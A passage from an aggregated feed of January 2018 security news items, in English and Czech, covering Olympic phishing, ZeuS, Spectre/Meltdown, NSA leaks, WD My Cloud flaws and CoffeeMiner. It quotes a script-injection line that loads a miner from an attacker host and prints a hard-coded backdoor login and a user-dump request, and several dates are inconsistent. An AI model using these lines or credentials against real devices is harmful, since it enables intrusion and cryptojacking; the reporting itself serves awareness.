The campaigns have begun on December 22, attackers used spoofed messages that pretend to come from South Korea’s National Counter-Terrorism Center.
The hackers spoofed the message to appear to be from info@nctc.go.kr, which is the National Counter-Terrorism Center (NCTC) in South Korea, the analysis revealed the email was sent from an address in Singapore and referred alleged antiterror drills in the region in preparation for the Olympic Games.
Attackers attempt to trick victims into opening a document in Korean titled “Organized by Ministry of Agriculture and Forestry and Pyeongchang Winter Olympics.”
Initially, the malware was embedded into the malicious document as a hypertext application (HTA) file, then threat actors started hiding the malicious code in an image on a remote server and used obfuscated Visual Basic macros to launch the decoder script. Researchers also noted that attackers wrote a custom PowerShell code to decode the hidden image and launch the malware.
“When we deobfuscate the control server URLs, the implant establishes a connection to the following site over SSL:
hxxps://www.thlsystems.forfirst.cz:443/components/com_tags/views/login/process.php” continues the analysis.
“Based on our analysis, this implant establishes an encrypted channel to the attacker’s server, likely giving the attacker the ability to execute commands on the victim’s machine and to install additional malware.”
The experts expect more hacking campaigns targeting entities involved in sporting events like Pyeongchang Olympic Games.
“With the upcoming Olympics, we expect to see an increase in cyberattacks using Olympics-related themes,” the McAfee report concluded.
“In similar past cases, the victims were targeted for their passwords and financial information.”
US National Security Agency Director Admiral Mike Rogers to Retire
8.1.2017 securityaffairs BigBrothers
After a four-year term, the National Security Agency Director Admiral Mike Rogers plans to retire, he sent a letter to its staff on Friday informing them that he would depart next spring.
After a four-year term, the National Security Agency chief Admiral Mike Rogers plans to retire within months.
The Admiral Mike Rogers was chosen by President Barack Obama in 2014 when he replaced Gen. Keith Alexander. He was nominated for his significant experience in the cybersecurity field, he was involved in cyber defense and offense policy issues as head of the Fleet Cyber Command.

The news was confirmed by US intelligence sources, the Admiral Mike Rogers who also led the US Cyber Command sent a letter to its staff on Friday informing them that he would depart next spring.
The Rogers’s successor will be nominated by President Donald Trump this month.
Rogers is in opposition to Trump, The Observer reported recently that he has admitted in a private town-hall-style meeting of NSA staffing that Donald Trump did, in fact, collude with the Russians.
Rogers along with other US security chiefs presented a report to Trump on January 6, 2017 saying that Russians had interfered in the 2016 presidential election.
Unfortunately, during his management of the management the agency faced the clamorous and disconcerting leak of its exploits and hacking tools from its arsenal.
Experts found a strain of the Zeus banking Trojan spread through a legitimate developer’s website
8.1.2017 securityaffairs Virus
Malware researchers at Talos group have discovered a strain of Zeus banking Trojan that abuses the legitimate website of the Ukraine-based accounting software developer Crystal Finance Millennium (CFM).
The experts discovered that the version of the ZeuS banking Trojan used in this attack is the 2.0.8.9 that was leaked in 2011.
The attack occurred in August 2017, during the time frame associated with the observance of the Independence Day holiday in Ukraine, but researchers from Talos disclosed details of the attack online now.
Experts found many similarities with the attack vector used in the NotPetya case, hackers. While in the NotPetya attack hackers compromised the supply chain of the software fir M.E.Doc to distribute the malware, in the case of the Zeus banking Trojan threat actors relied on accounting software maker CFM’s website being used to distribute malware fetched by downloaders delivered as attachments in an email spam campaign.
Researchers from Talos were able to register and sinkhole one of the Command and Control (C2) domains used by the attackers, in this way they were able to gather information about the number and the nature of the infected systems.
Attackers used spam emails with a ZIP archive containing a JavaScript file, which was used a downloader. The researchers discovered that one of the domains used to host the malware payload was associated with CFM’s website, attackers used it also to distribute PSCrypt ransomware.
The analysis of the infection process revealed that once executed the malware would first perform a long list of anti-VM checks to determine whether it runs in a virtualized environment. If not, the malicious code achieves persistence by creating a registry entry to ensure execution at system startup.
Then the malware attempts to connect to several C&C servers and experts from Talos discovered that one of them was not registered at the time of the analysis … a gift for the researchers that used it to sinkhole the botnet.
Most of the infected systems were located in Ukraine, followed by the United States.
“Interestingly, most of the systems which beaconed to our sinkhole server were located in Ukraine with United States being the second most affected region. A graph showing the ISPs that were most heavily affected is below:”

“As can be seen in the graph above, PJSC Ukrtelecom was by far the most heavily affected. This ISP is the company governed by the Ministry of Transportation and Communications in Ukraine. In total, our sinkhole logged 11,925,626 beacons from 3,165 unique IP address” states the analysis from Talos.
According to Talos hackers are refining their attack techniques and are increasingly attempting to abuse the trust relationship between organizations and their trusted software manufacturers.
Qualcomm Working on Mitigations for Spectre, Meltdown
8.1.2018 securityweek Vulnerebility
Qualcomm has confirmed that some of its products are affected by the recently disclosed Spectre and Meltdown vulnerabilities, but the company says mitigations are being deployed.
The chipmaker has provided few details, but claims it has been working with ARM and others to assess the impact of the flaws. Mitigations have been developed and Qualcomm is in the process of incorporating them into impacted products.
“We are in the process of deploying these mitigations to our customers and encourage people to update their devices when patches become available,” the company stated.
Qualcomm’s processors, used in devices from several major vendors, include CPU, GPU, modem, audio, and camera components. Some of the systems rely on ARM CPU cores that have been confirmed to be affected by the Spectre (CVE-2017-5753 and CVE-2017-5715) and Meltdown (CVE-2017-5754) vulnerabilities.
For example, the Snapdragon 653, 652 and 650 platforms use ARM Cortex-A72 processors, which ARM says are vulnerable to both Spectre exploits and a variant of the Meltdown attack. Moreover, the Snapdragon 845 mobile platform, which Qualcomm unveiled just a few weeks ago, uses a customized version of the Cortex-A75, which is also vulnerable to both Spectre and Meltdown attacks.
Qualcomm is not the only vendor using ARM technology in its products. Apple, whose A-series system-on-a-chip (SoC) also uses ARM processing cores, confirmed that some of its devices are affected.
Raspberry Pis also use ARM cores, but the Raspberry Pi Foundation announced that the models found in its devices – specifically ARM1176, Cortex-A7, and Cortex-A53 – are not impacted by Spectre or Meltdown.
The Meltdown and Spectre attacks allow malicious applications to bypass memory isolation mechanisms and access potentially sensitive data, including passwords, photos, documents, emails, and data from instant messaging apps.
Billions of devices using Intel, AMD and ARM processors are affected and researchers believe attacks are not easy to detect. Experts are concerned that we may soon witness remote attacks.
Attacks can be prevented using kernel page table isolation (KPTI) and a mitigation named Retpoline developed by researchers at Google. Intel, Apple, Microsoft, Google, Amazon and others have already started rolling out patches and workarounds.
However, the mitigations can introduce performance penalties of up to 30 percent for affected processors. While Intel said regular users should not notice any difference and several tech giants claimed they had not seen any meaningful performance impact, some AWS customers have reported problems, and tests conducted by Red Hat showed penalties of up to 19% in the case of operations involving highly cached random memory.
ZeuS Variant Abuses Legitimate Developer’s Website
8.1.2018 securityweek Virus
The official website of Ukraine-based accounting software developer Crystal Finance Millennium (CFM) was abused for the distribution of a variant of the ZeuS banking Trojan, Talos reports.
The vector is similar to that used in the NotPetya attack in the summer of 2017, when a malicious actor abused the update server of tax software company M.E.Doc to distribute the destructive wiper.
Unlike the NotPetya attack, however, the distribution the ZeuS variant didn’t leverage a compromised server. Instead, the attack relied on accounting software maker CFM's website being used to distribute malware fetched by downloaders delivered as attachments in an email spam campaign.
The attack happened in August 2016, when information on the malware infection process were made public. Now, Talos has decided to share details on the scope of the attack and associated victims, including the geographic regions affected, based on information the company gathered after it managed to sinkhole command and control (C&C) domains.
The spam emails used in this attack contained a ZIP archive with a JavaScript file inside, which acted as a downloader. One of the domains used to host the malware payload was associated with CFM's website, which has been also observed distributing PSCrypt ransomware, the researchers say.
The malware used in this attack reused code from the version 2.0.8.9 of the ZeuS banking Trojan, which was leaked in 2011 and already spawned numerous other threats.
The malware would first check whether it runs in a virtualized sandbox environment and would enter an infinite sleep function if virtualization was detected. If not, it would then move to achieve persistence by creating a registry entry to ensure execution at system startup.
After infection, the malware attempts to connect to different C&C servers, one of which hadn’t been registered when Talos first started investigating the attack. The researchers then registered the domain, which provided them with insight into the malware’s C&C communications.
Talos discovered that most of the systems beaconing to the sinkhole server were located in Ukraine, with the United States emerging as the second most affected country. They also found out that PJSC Ukrtelecom, a company governed by the Ministry of Transportation and Communications in Ukraine, was the most affected ISP.
A total of 11,925,626 beacons from 3,165 unique IP addresses were logged by the sinkhole server, the researchers reveal.
“Attackers are increasingly attempting to abuse the trust relationship between organizations and their trusted software manufacturers as a means of obtaining a foothold within the environments they are targeting. As organizations deploy more effective security controls to protect their network environments attackers are continuing to refine their methodologies,” Talos concluded.
US National Security Agency Chief to Retire
8.1.2018 securityweek BigBrothers
National Security Agency Director Admiral Mike Rogers, the US signals intelligence czar, plans to retire within months after a four-year term scarred by damaging leaks, US intelligence sources confirmed Friday.
Rogers, who has led the NSA and its sister agency, the US Cyber Command, for four years, told staff in an internal letter Friday that he would depart in the spring, with his replacement to be nominated by President Donald Trump this month.
Named to the position in April 2014 by President Barack Obama, Rogers, 58, has almost completed one year under Trump, who has repeatedly delivered withering criticism of the US intelligence community.
Rogers was one of the four US security chiefs who presented a damning report to Trump on January 6, 2017 saying that Russians had interfered in the 2016 presidential election to boost his candidacy.
Trump has ever since refused to concede that conclusion, and Rogers is the only official who attended the meeting who kept his job through Trump's first year.
Besides keeping up US electronic spying, he has also spearheaded the country's ability to conduct offensive cyber operations, via the Cyber Command, a Pentagon unit.
And he has struggled to deal with the leak of ultra-secret NSA hacking tools, some of which are believed to have fallen into the hands of Russians.
Two former NSA hackers have agreed to plead guilty in recent months to charges of removing classified NSA materials to their homes, but neither has been accused of deliberate leaks.
According to a Washington Post report earlier this week, the NSA's 21,000-strong staff is facing a rapid turnover due to unhappiness with a Rogers-led reorganization and poor pay compared to the private sector.
NSA Contractor Pleads Guilty in Embarrassing Leak Case
8.1.2018 securityweek BigBrothers
A former contractor for the US National Security Agency's elite hacking group has agreed to plead guilty to removing classified documents in a case that highlighted a series of disastrous leaks of top-secret NSA materials.
Harold Martin, who reportedly worked for an NSA unit focused on hacking into target computer systems around the world, will plead guilty to one of 20 counts against him with the aim of concluding a 15-month-old case couched in deep secrecy, according to court documents filed late Wednesday.
The indictment filed on February 8, 2017 accused Martin of hoarding an estimated 50 terabytes of NSA data and documents in his home and car over a 20-year period. The material reportedly included sensitive digital tools for hacking foreign governments' computers.
His arrest in late 2016 followed the NSA's discovery that a batch of its hacking tools had fallen into the hands of a still-mysterious group called the Shadow Brokers, which offered them for sale online and also released some for free.
At least publicly, Martin has not been accused of responsibility for any NSA leaks.
In December, Nghia Hoang Pho, 67, a 10-year veteran of the NSA's Tailored Access Operations hacking unit, was charged with and agreed to plead guilty to one count of removing and retaining top-secret documents from the agency.
Vietnam-born Pho also had taken home highly classified NSA materials and programs.
According to The New York Times, apparent Russian hackers broke into his personal computer to steal the files, accessing them via Pho's use of Kaspersky software.
But that case also has not been linked to the Shadow Brokers theft.
Those leaks, and others from the Central Intelligence Agency, have hobbled the US spy agencies' abilities to hack into the computer systems of foreign governments and other espionage targets, according to intelligence experts.
Martin will officially submit his plea on January 22, according to court filings. He faces up to 10 years in jail and a maximum fine of $250,000.
Sentencing won't take place until the 19 other charges are resolved -- an indication that the government, while entertaining his single-count plea, is not completely satisfied that Martin's actions were harmless.
Meltdown a Spectre ohrožují i Apple
8.1.2018 SecurityWorld Apple
Společnost Apple uvádí, že aktuální kauza problémových čipů se týká také jejích produktů – iPhonů, iPadů i Maců.
Bezpečnostní slabiny procesorových čipů označené jako Meltdown a Spectre vyšly najevo tento týden. Závažná hrozba se týká potenciálně miliard počítačů, chytrých telefonů i tabletů s čipy od Intelu, AMD i ARM, nově potvrzená jsou tedy i zařízení od Applu. Společnost ale rovnou uvedla, že už vydala patche, které mají riziko hrozby zmírnit, a také to, že nemá zprávy o tom, že by na jejích zařízeních došlo ke zneužití tohoto bugu. Doporučila však svým zákazníkům, aby jakýkoliv software stahovali výhradně z důvěryhodných zdrojů a vyhýbali se škodlivým aplikacím.
„Hrozba se týká všech Mac systémů a zařízení s iOS, o zneužití slabiny však od našich zákazníků žádné informace nemáme,“ uvádí Apple. „Problém se týká všech moderních procesorů a tedy téměř všech počítačových zařízení a operačních systémů.“ Jedinou výjimku dle společnosti představují Apple Watch, kterých se Meltdown netýká. Patche proti Spectre ve formě aktualizace pro prohlížeč Safari by měly být vydány „v nejbližších dnech“.
Google a Microsoft se ke kauze vyjádřili už dříve. Uživatelé Androidu jsou podle Googlu v bezpečí, jestliže mají stažené poslední bezpečnostní aktualizace. Microsoft většinu svých služeb už též záplatoval, uživatelé Windows by však měli před instalací systémových patchů pro jistotu aktualizovat antivirové programy třetích stran.
Americký úřad pro kybernetickou a informační bezpečnost původně doporučil hardwarovou výměnu procesorů, později však své doporučení upravil pouze na nezbytnou aktualizaci softwaru.
Hackers Already Targeting Pyeongchang Olympics: Researchers
7.1.2018 securityweek Hacking
Hackers have already begun targeting the Pyeongchang Olympic Games with malware-infected emails which may be aimed at stealing passwords or financial information, researchers said Saturday.
The security firm McAfee said in a report that several organizations associated with the Olympics had received the malicious email with the primary target being groups affiliated with ice hockey.
"The majority of these organizations (targeted) had some association with the Olympics, either in providing infrastructure or in a supporting role," the McAfee report said. "The attackers appear to be casting a wide net with this campaign."
In the attacks, which began as early as December 22, emails were "spoofed" to make them appear to come from South Korea's National Counter-Terrorism Center, which was in the process of conducting antiterror drills in the region in preparation for the Games.
McAfee said the emails came in fact from an address in Singapore, and instructed the readers to open a text document in Korean.
The document was titled "Organized by Ministry of Agriculture and Forestry and Pyeongchang Winter Olympics," according to the report.
The malware in some cases was hidden in text, and later in an image -- a technique known as steganography, according to McAfee.
"Based on our analysis, this implant establishes an encrypted channel to the attacker's server, likely giving the attacker the ability to execute commands on the victim's machine and to install additional malware," McAfee said.
McAfee said it expects more attacks of this nature, echoing warnings last year from University of California researchers of increasing targeting of sporting events.
"With the upcoming Olympics, we expect to see an increase in cyberattacks using Olympics-related themes," the McAfee report said.
"In similar past cases, the victims were targeted for their passwords and financial information."
A new stack-based overflow vulnerability discovered in AMD CPUs
7.1.2018 securityaffairs Vulnerebility
Google expert discovered a new stack-based overflow vulnerability in AMD CPUs that could be exploited via crafted EK certificates,
Chip manufacturers are in the tempest, while media are continues sharing news about the Meltdown and Spectre attacks, the security researcher at Google’s cloud security team Cfir Cohen disclosed a stack-based overflow vulnerability in the fTMP of AMD’s Platform Security Processor (PSP).
The vulnerability affects 64-bit x86 processors, the AMD PSP provides administrative functions similar to the Intel Management Engine.
The fTMP is the firmware implementation of the Trusted Platform Module that is an international standard for a secure cryptoprocessor, The TPM is a dedicated microcontroller designed to secure hardware by integrating cryptographic keys into devices.
Cohen revealed that he reported the vulnerability to AMD in September, the manufacturer apparently had developed a patch by December 7. After the 90-day disclosure window, Google decided to publicly disclose the details of the vulnerability because AMD did not take any action to solve the problem.
“Through manual static analysis, we’ve found a stack-based overflow in the function EkCheckCurrentCert. This function is called from TPM2_CreatePrimary with user controlled data – a DER encoded [6] endorsement key (EK) certificate stored in the NV storage. A TLV (type-length-value) structure is parsed and copied on to the parent stack frame. Unfortunately, there are missing bounds checks, and a specially crafted certificate can lead to a stack overflow:” reads the security advisory.
“A firmware update emerged for some AMD chips in mid-December, with an option to at least partially disable the PSP. However, a spokesperson for the tech giant said on Friday this week that the above fTMP issue will be addressed in an update due out this month, January 2018.”
Cohen explained that missing bounds checks while managing a TLV (type-length-value) structure are the root cause of a stack overflow.
The vulnerability requests the physical access as a prerequisite, the expert noted that the PSP doesn’t implement common exploit mitigation techniques such as stack cookies, No-eXecute stack, or ASLR.
amd
The flaw is very hard to exploit as confirmed by an AMD spokesperson to The Register.
“an attacker would first have to gain access to the motherboard and then modify SPI-Flash before the issue could be exploited. But given those conditions, the attacker would have access to the information protected by the TPM, such as cryptographic keys.” said the AMD spokesperson.
AMD plans to address the vulnerability for a limited number of firmware versions, the security updates will be available later this month.
Cisco is going to release security patches for Meltdown and Spectre attacks
7.1.2018 securityaffairs Vulnerebility
Cisco is going to release security patches for Meltdown and Spectre attacks, the company is currently investigating its entire products portfolio.
Cisco published a security advisory on the CPU Side-Channel information disclosure vulnerabilities that are exploited in the Spectre and Meltdown attacks and announced it is going to release security updates to protect its customers.
Switchzilla announced it will release software updates that address these flaws.
In a statement, Cisco highlighted that the majority of its products are closed systems, this means that it is impossible for an attacker to run custom code on the device. However, the company confirmed that the underlying CPU and OS combination in some products could open the devices to the attacks.
“The first two vulnerabilities, CVE-2017-5753 and CVE-2017-5715, are collectively known as Spectre, the third vulnerability, CVE-2017-5754, is known as Meltdown. The vulnerabilities are all variants of the same attack and differ in the way the speculative execution is exploited.” reads the advisory published by CISCO.
“In order to exploit any of these vulnerabilities, an attacker must be able to run crafted code on an affected device. Although, the underlying CPU and OS combination in a product may be affected by these vulnerabilities, the majority of Cisco products are closed systems that do not allow customers to run custom code on the device, and thus are not vulnerable.”
According to Cisco, only devices that allow the customer to execute their customized code side-by-side with the Cisco code on the same microprocessor are at risk.
Let’s consider for example the case of a Cisco product running on a virtualized environment, if the virtual machine is vulnerable the overall system is exposed to the attacks.
“A Cisco product that may be deployed as a virtual machine or a container, even while not being directly affected by any of these vulnerabilities, could be targeted by such attacks if the hosting environment is vulnerable.” continues the advisory.
“Cisco recommends customers harden their virtual environment and to ensure that all security updates are installed.”
The company is currently investigating its product portfolio searching for vulnerable devices.
CoffeeMiner – Hacking WiFi networks to mine cryptocurrencies
7.1.2018 securityaffairs Hacking
A developer published a proof-of-concept project dubbed CoffeeMiner for hacking public Wi-Fi networks and mine cryptocurrencies.
The spike in the values of Bitcoin is attracting the interest of crooks that are adopting any method to steal crypto wallets or computational resources from the victims.
A developer named Arnau has published a proof-of-concept project dubbed CoffeeMiner for hacking public Wi-Fi networks to inject crypto-mining code into connected browsing sessions, an ingenious method to rapidly monetize illegal efforts.
The experts explained that his project was inspired by the Starbucks case where hackers hijacked laptops connected to the WiFi network to use the devices computing power to mine cryptocurrency.
Arnau explained how to power a MITM (Man(Person)-In-The-Middle) attack to inject some javascript in the html pages accessed by the connected users, in this way all the devices connected to a WiFi network are forced to be mine a cryptocurrency.
The CoffeeMiner works by spoofing Address Resolution Protocol (ARP) messages on a local area network in order to intercept unencrypted traffic from other devices on the network.
The MiTM attack is conducted by using software called mitmproxy that allows to inject the following line of HTML code into unencrypted traffic related to the content requested by other users on the networks:
<script src="http://httpserverIP:8000/script.js" type="text/javascript"></script>
“mitmproxy is a software tool that allows us to analyze the traffic that goes through a host, and allows to edit that traffic. In our case, we will use it to inject the javascript into the html pages.” wrote Arnau.
“To make the process more more clean, we will only inject one line of code into the html pages. And will be that line of html code that will call to the javascript cryptocurrency miner.”
When the user’s browser loads the pages with the injected code it runs the JavaScript and abuses CPU time to generate Monero using CoinHive‘s crypto-mining software.
Arnau set up VirtualBox machine to demonstrate the attack, and also published a couple of PoC video for the attack in a virtualized environment and in a real world WiFi network:
The CoffeeMiner version published by the researcher doesn’t work with HTTPS, but the limitation could be bypassed by addition sslstrip.
“Another further feature, could be adding sslstrip, to make sure the injection also in the websites that the user can request over HTTPS.” concluded the researcher.
Arnau published the code of the CoffeeMiner project on GitHub.
Critical Unpatched Flaws Disclosed In Western Digital 'My Cloud' Storage Devices
6.1.2018 thehackernews Vulnerebility
Security researchers have discovered several severe vulnerabilities and a secret hard-coded backdoor in Western Digital's My Cloud NAS devices that could allow remote attackers to gain unrestricted root access to the device.
Western Digital's My Cloud (WDMyCloud) is one of the most popular network-attached storage devices which is being used by individuals and businesses to host their files, and automatically backup and sync them with various cloud and web-based services.
The device lets users not only share files in a home network, but the private cloud feature also allows them to access their data from anywhere at any time.
Since these devices have been designed to be connected over the Internet, the hardcoded backdoor would leave user data open to hackers.
GulfTech research and development team has recently published an advisory detailing a hardcoded backdoor and several vulnerabilities it found in WD My Cloud storage devices that could allow remote attackers to inject their own commands and upload and download sensitive files without permission.
Noteworthy, James Bercegay of GulfTech contacted the vendor and reported the issues in June last year. The vendor confirmed the vulnerabilities and requested a period of 90 days until full disclosure.
On 3rd January (that's almost after 180 days), GulfTech publicly disclosed the details of the vulnerabilities, which are still unpatched.
Unrestricted File Upload Flaw Leads to Remote Exploitation
As the name suggests, this vulnerability allows a remote attacker to upload an arbitrary file to the server running on the internet-connected vulnerable storage devices.
The vulnerability resides in "multi_uploadify.php" script due to the wrong implementation of gethostbyaddr() PHP function by the developers.
This vulnerability can also be easily exploited to gain a remote shell as root. For this, all an attacker has to do is send a post request containing a file to upload using the parameter Filedata[0]—a location for the file to be uploaded to which is specified within the "folder" parameter, and a fake "Host" header.
The researcher has also written a Metasploit module to exploit this vulnerability.
"The [metasploit] module will use this vulnerability to upload a PHP webshell to the "/var/www/" directory. Once uploaded, the webshell can be executed by requesting a URI pointing to the backdoor, and thus triggering the payload," the researcher writes.
Hard Coded Backdoor Leads to Remote Exploitation
Researchers also found the existence of a "classic backdoor"—with admin username "mydlinkBRionyg" and password "abc12345cba," which is hardcoded into the binary and cannot be changed.
So, anyone can just log into WD My Cloud devices with these credentials.
Also, using this backdoor access, anyone can access the buggy code which is vulnerable to command injection and spawn a root shell.
"The triviality of exploiting this issues makes it very dangerous, and even wormable," the researcher notes. "Not only that, but users locked to a LAN are not safe either."
"An attacker could literally take over your WDMyCloud by just having you visit a website where an embedded iframe or img tag make a request to the vulnerable device using one of the many predictable default hostnames for the WDMyCloud such as 'wdmycloud' and 'wdmycloudmirror' etc."
Other Vulnerabilities in Western Digital's My Cloud
Besides these two above-mentioned critical vulnerabilities, researchers also reported some other below-explained important flaws:
Cross-site request forgery:
Due to no real XSRF protection within the WD My Cloud web interface, any malicious site can potentially make a victim's web browser connect to a My Cloud device on the network and compromise it.
Simply visiting a booby-trapped website would be enough to lose control of your My Cloud device.
Command injection:
In March last year, a member of the Exploitee.rs team discovered several command injection issues within the WD My Cloud devices, which can be combined with the XSRF flaw to gain complete control (root access) of the affected device.
Unfortunately, the GulfTech team also uncovered a few command injection flaws.
Denial of Service:
Researchers also found that since any unauthenticated user can set the global language preferences for the entire storage device and all of its users, it is possible for an attacker to abuse this functionality to cause a DoS condition to the web interface.
Information disclosure:
According to researchers, it is possible for an attacker to dump a list of all users, including detailed user information without requiring any authentication, by simply making use of a simple request to the web server like this: GET /api/2.1/rest/users? HTTP/1.1
Affected My Cloud Firmware Versions and Models
Western Digital's My Cloud and My Cloud Mirror firmware version 2.30.165 and earlier are affected by all above-reported vulnerabilities.
Affected device models include My Cloud Gen 2, My Cloud PR2100, My Cloud PR4100, My Cloud EX2 Ultra, My Cloud EX2, My Cloud EX4, My Cloud EX2100, My Cloud EX4100, My Cloud DL2100 and My Cloud DL4100.
Metasploit modules for all the vulnerabilities have been released online.
Bezpečnostní chyby v procesorech Intel otevírají dveře útočníkům
6.1.2018 SecurityWorld Hardware
Před nedávnem odhalená chyba se týká velké části dosud užívaných čipů, sahá přibližně do posledních deseti let. Na opravě se podle Intelu a dalších zúčastněných firem již pracuje, některé aktualizace na hlavní operační systémy jsou již dostupné. Zprávu původně přinesl server The Register.
Ve zveřejněné zprávě Intel přibližuje rozsah škod a také opravuje některé první informace, které se dostaly na internet. Popisuje, že zneužití chyby má potenciál sbírat citlivá data z počítačů, ale že „nemá potenciál ničit, upravovat nebo mazat data“.
Zmiňuje, že zranitelnost není omezena pouze na produkty Intelu, jak původně média sdělovala. Podle analýz firmy jsou ohroženy procesory a operační systémy různých výrobců; v dokumentu se také píše o tom, že na opravě společnost spolupracuje i s AMD a ARM, tedy svými úhlavními konkurenty v oblasti procesorů.
To je však logický krok. Podobně masivní zranitelnost je špatná pro všechny a vyřešit ji je nutné co nejrychleji.
Brzké aktualizace slibuje Microsoft, Apple i některé linuxové distribuce; oprava zabraňující zneužití zranitelnosti s názvem Meltdown (o ní více na konci článku) vyšla 4. ledna pro Windows 10, dočkají se jí i Windows 7 a 8. Androidy s nejnovějšími bezpečnostními aktualizacemi jsou podle Googlu chráněny, stejně jako jeho webové služby; Chromebooky na aktualizaci teprve čekají. Prohlížeč Chrome se má opravy až dočkat 23. ledna.
Zda jsou ohroženy iPhony a iPady jasné není, laptopy a stolní PC Applu se však aktualizací dočkají. Cloudové služby pro podniky jako AWS nebo Google Cloud Platform jsou z většiny již chráněny, zbytek se oprav dočká brzy.
Spectre, druhý typ zranitelnosti, je údajně těžší na opravu a žádná dosud není všeobecně dostupná.
„Intel začal poskytovat softwarové a firmwarové aktualizace, které mají snížit účinek případného zneužití,“ píše firma. Dopady aktualizací na výkon zařízení by měly být podle firmy pro uživatele nepříliš významné, byť uznává, že závisí na konkrétním zařízení a na pracovním vytížení stroje.
Někteří experti však podle britského serveru BBC hovoří až o 30% zpomalení výkonu strojů.
Intel dále zmiňuje, že spolu s dalšími společnostmi chtěla o zranitelnosti referovat příští týden, až budou k dispozici dodatečné aktualizace; média jej však předběhla. O chybě se podle informací BBC vědělo přinejmenším šest měsíců.
To je poměrně neobvyklá situace – zjištěné bezpečnostní problémy se standardně nejprve řeší v soukromí mezi společnostmi, kterých se zranitelnost týká, a až pak se se vším jde na světlo světa. Jde o ochranné opatření, aby zločinci neměli čas zranitelnost zneužití.
Ten však nyní mají, pokud tedy přijdou na to, o jakou zranitelnost se vlastně jedná. To zatím naštěstí není přesně známo, byť již zranitelnost byla rozdělena na dva různé typy: Meltdown („roztavení“) a Spectre („přízrak“)
Meltdown se dotýká laptopů, stolních počítačů a internetových serverů s čipy Intelu; Spectre je pak problémem pro čipy všech tří hlavních výrobců a je hrozbou pro smartphony, tablety i počítače.
Dosah obou zranitelností by byl v případě zneužití drastický, dosahoval by více než 90 % stolních počítačů a laptopů a značného množství dalších elektronických zařízení.
Zločinci by měli možnost přečíst si data uložená v počítači, získat by mohli například informace o heslech nebo údajích kreditní karty.
Hackerský útok se nedá vyloučit, experti budou během voleb v pohotovosti
6.1.2018 Novinky/Bezpečnost BigBrother
Brněnský úřad pro kybernetickou bezpečnost bude v době konání prezidentských voleb v polovině ledna v pohotovosti. K zásahu bude připraveno až 25 odborníků. Mluvčí úřadu Radek Holý řekl, že se nedá vyloučit další hackerský útok. Takový atak po ukončení sněmovních voleb loni v říjnu způsobil výpadky volebních webů Českého statistického úřadu (ČSÚ) a vyšetřuje ho policie.
Národní úřad pro kybernetickou a informační bezpečnost (NÚKIB) funguje od loňského léta, mimo jiné zajišťuje podporu v případě kybernetických útoků. „Spolupráce se statistickým úřadem funguje už od předchozích voleb, připravujeme se společně na to, že se i u těchto voleb může objevit něco podobného. Že někdo něco může jen vyzkoušet nebo může mít nějaké nekalé úmysly," uvedl Holý.
Odborníci a analytici úřadu budou v pohotovosti a propojeni se statistickým úřadem, ministerstvem zahraničí i ministerstvem vnitra, stejně jako u předchozích voleb. V momentě, kdy statistický úřad či nějaký jeho partner nahlásí, že se děje něco nestandardního, úřad bude k řešení problému nápomocný.
Jako když se jede s autem do servisu
„Odhadujeme, k jakým útokům může dojít, o možnostech víme od našich národních partnerů i od těch zahraničních. Útočník je ale vždy o krok či dva napřed. Nejdříve se musí zjistit, že útok probíhá, analyzovat ho a teprve poté se rozhodnout, jaké kroky vůči danému útoku podniknout," uvedl Holý.
Podle něj je to podobné, jako když člověk jede s autem do servisu. Nejprve se na diagnostice zjišťuje, kde je problém, a teprve pak se navrhuje řešení. „Záleží na spoustě parametrů. Někdy útok zachytíte přímo, je viditelný, jindy to může trvat déle," řekl mluvčí.
Hackeři útočili v době voleb už loni, tehdy se zaměřili na weby ČSÚ. Kvůli hackerskému útoku byly stránky volby.cz a volbyhned.cz nedostupné zhruba 2,5 hodiny. Šlo o tzv. DDoS útok (Distributed Denial of Service). Ten má vždy stejný scénář, stovky tisíc počítačů začnou přistupovat v jeden okamžik na konkrétní server. Ten zpravidla nezvládne tak vysoké množství požadavků zpracovat a spadne. Pro běžné uživatele se takto napadená webová stránka tváří jako nedostupná.
Policie se případem stále zabývá, útočníky se však zatím nepodařilo dopadnout.
Data breach of the Aadhaar biometric system poses a serious risk for 1 Billion Indian residents
6.1.2018 securityaffairs Incindent
The Tribune announced to have “purchased” a service that provided it an unrestricted access to the residents’ records in the Aadhaar system.
According to The Tribune, hackers have breached the Unique Identification Authority of India’s Aadhaar biometric system and gained access to personally identifiable information (i.e. names, addresses, phone numbers) of more than 1 billion Indian residents.
The Tribune announced to have “purchased” a service being offered by anonymous sellers over WhatsApp that provided it an unrestricted access to details for any individual whose data are stored in the Aadhaar system.
Attackers offered a portal to access Indian citizen data by knowing the Aadhaar user’s ID number. The service allowed the journalist to retrieve the resident’s name, address, postal code, photo, phone number, and email address, by providing the Aadhaar ID.
The hackers are offering the access to the portal for 500 rupees and are charging an additional 300 rupees for an application that allows printing a Aadhaar card.
“Today, The Tribune “purchased” a service being offered by anonymous sellers over WhatsApp that provided unrestricted access to details for any of the more than 1 billion Aadhaar numbers created in India thus far.” states The Tribune.
“It took just Rs 500, paid through Paytm, and 10 minutes in which an “agent” of the group running the racket created a “gateway” for this correspondent and gave a login ID and password. Lo and behold, you could enter any Aadhaar number in the portal, and instantly get all particulars that an individual may have submitted to the UIDAI (Unique Identification Authority of India), including name, address, postal code (PIN), photo, phone number and email.”
The Unique Identification Authority of India denies that Aadhaar system has been breached, but The Tribune revealed that when contacted, UIDAI officials in Chandigarh expressed shock over the full data being accessed, and admitted it seemed to be a major national security breach.
“Except the Director-General and I, no third person in Punjab should have a login access to our official portal. Anyone else having access is illegal, and is a major national security breach.” Sanjay Jindal, Additional Director-General, UIDAI Regional Centre, Chandigarh told The Tribune.

According to the investigation conducted by The Tribune, the breach could have involved lakh village-level enterprise (VLE) operators hired by the Ministry of Electronics and Information Technology (ME&IT) under the Common Service Centres Scheme (CSCS) across India, offering them access to UIDAI data.
CSCS operators were initially tasked with making Aadhaar cards across India, but later this function was restricted to post offices and designated banks.
More than one lakh VLEs are now suspected to have gained this illegal access to UIDAI data to provide “Aadhaar services” to common people for a charge, including the printing of Aadhaar cards.
Intel releases patches to mitigate Meltdown and Spectre attacks
6.1.2018 securityaffairs Vulnerebility
Meltdown and Spectre attacks – According to Intel, by the end of the next week, the company will have issued security patches for more than 90% of chips commercialized in the past 5 years.
White hat hackers from Google Project Zero this week disclosed the details of Meltdown and Spectre attacks targeting CPUs from major manufacturers, including Intel, AMD, and ARM.
The expert devised two attacks dubbed Meltdown (CVE-2017-5754) and Spectre (CVE-2017-5753 and CVE-2017-5715), which could be conducted to sensitive data processed by the CPU.
Both attacks leverage the “speculative execution” technique used by most modern CPUs to optimize performance.
